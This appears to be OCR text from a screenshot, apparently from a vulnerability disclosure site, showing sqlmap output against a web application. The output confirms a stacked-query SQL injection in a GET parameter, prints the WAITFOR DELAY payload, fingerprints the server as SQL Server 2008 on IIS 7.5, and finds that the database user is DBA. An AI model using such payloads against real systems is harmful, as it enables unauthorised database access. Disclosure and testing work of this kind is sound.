 C:\Windows\system32\cmd.exe
'suspicious' requests
GET parameter 'subtype' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 97 HTTP(s) requ
ests:
---
Parameter: subtype (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: subtype=EAE4F5FE';WAITFOR DELAY '0:0:5'--&ztype=A8FB
---
[10:01:04] [INFO] testing Microsoft SQL Server
[10:01:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:04:54] [INFO] confirming Microsoft SQL Server
[10:06:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[10:06:24] [INFO] testing if current user is DBA
current user is DBA:    True
[10:06:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 98 times
www.wooyun.org